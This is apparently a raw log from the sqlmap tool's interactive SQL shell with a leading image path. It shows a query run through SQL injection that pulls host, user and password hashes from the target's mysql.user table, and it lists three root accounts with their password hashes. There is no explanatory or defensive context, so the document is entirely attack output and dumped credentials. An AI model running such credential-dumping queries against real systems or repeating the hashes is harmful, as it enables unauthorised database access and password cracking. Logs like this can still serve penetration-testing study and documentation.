 sql-shell> select host,user,password from mysql.user
[14:51:06] [INFO] fetching SQL SELECT statement query output: 'select host,user,password from mysql.user'
[14:51:06] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[14:51:06] [INFO] used SQL query returns 3 entries
[14:51:06] [INFO] retrieved: '127.0.0.1'
[14:51:06] [INFO] retrieved: 'root'
[14:51:06] [INFO] retrieved: '*56C28F8C2F6D2BD560D6D2F04565A902BEAA3738'
[14:51:06] [INFO] retrieved: '::1'
[14:51:06] [INFO] retrieved: 'root'
[14:51:06] [INFO] retrieved: '*845A9ADD7E1A82B6459804066B3A45D0025897B6'
[14:51:06] [INFO] retrieved: 'localhost'
[14:51:06] [INFO] retrieved: 'root'
[14:51:06] [INFO] retrieved: '*845A9ADD7E1A82B6459804066B3A45D0025897B6'
select host,user,password from mysql.user [3]:
[*] 127.0.0.1, root, *56C28F8C2F6D2BD560D6D2F04565A902BEAA3738
[*] ::1, root, *845A9ADD7E1A82B6459804066B3A45D0025897B6
[*] localhost, root, *845A9ADD7E1A82B6459804066B3A45D0025897B6
sql-shell>